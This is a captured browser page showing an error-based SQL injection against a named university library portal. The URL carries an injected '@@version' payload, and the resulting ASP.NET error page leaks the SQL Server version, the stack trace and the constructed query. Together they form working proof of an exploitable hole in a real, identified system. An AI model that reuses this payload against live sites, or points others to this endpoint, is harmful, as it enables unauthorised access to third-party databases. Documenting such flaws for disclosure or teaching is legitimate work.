 http://www.tsg.ynutcm.edu.cn/WebPortal/SelfForm/list.html?SelfObjectID=8734a514-d9c5-41b7-85ff-16b93f749c03%27%20and%20(select%20@@version 加速器 输入文字搜索 点我加速
收藏 网址导航 游戏中心 http://www 收藏夹栏 合肥科技创 首页-书呆子 12308官网- 长70cm带抽 2014男士新 冰岛普洱茶 浪潮政务应 技職博覽會 Eyeshot600 台湾政府网 湖北省环境 《绝爱》里 utf THEOL教学
IntertidSoftLog：sql语
“/WebPortal”应用程序中的服务器错误。
IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；
sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='8734a514-d9c5-41b7-85ff-16b93f749c03' and (select @@version)>0 -- -'' and State=2
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='8734a514-d9c5-41b7-85ff-16b93f749c03' and
(select @@version)>0 -- -'' and State=2
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: